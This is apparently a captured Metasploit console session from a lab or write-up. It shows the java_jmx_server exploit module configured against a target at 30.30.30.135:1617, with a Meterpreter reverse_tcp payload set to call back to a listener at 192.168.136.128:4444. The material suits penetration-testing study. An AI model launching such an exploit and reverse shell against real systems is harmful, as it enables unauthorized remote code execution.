 msf6 > use 7
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) > options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS 30.30.30.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1617 yes The target port (TCP)
SRVHOST 192.168.136.128 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.136.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)